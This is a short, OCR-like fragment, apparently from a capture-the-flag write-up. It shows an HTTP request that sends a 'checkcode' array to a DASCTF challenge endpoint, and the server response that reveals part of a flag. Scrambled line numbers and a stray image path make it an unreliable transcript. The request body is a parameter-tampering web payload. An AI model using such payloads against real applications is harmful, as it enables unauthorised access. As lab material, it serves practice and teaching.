 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin:
http://80.endpoint-c1f3c54854b7466b913ba6ed1b2cd64a.m.ins.cloud.dasctf.
com:81
8 Referer:
http://80.endpoint-c1f3c54854b7466b913ba6ed1b2cd64a.m.ins.cloud.dasctf.
com:81/flag2
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 {"checkcode":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15]}
4
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag: W/"40-Sj5wQQWnu0CrJQAJqecc0jX+Vbo"
10 X-Powered-By: Express
11
12 {"msg":"You Got Another Part Of Flag: 77244565647131723193036}"}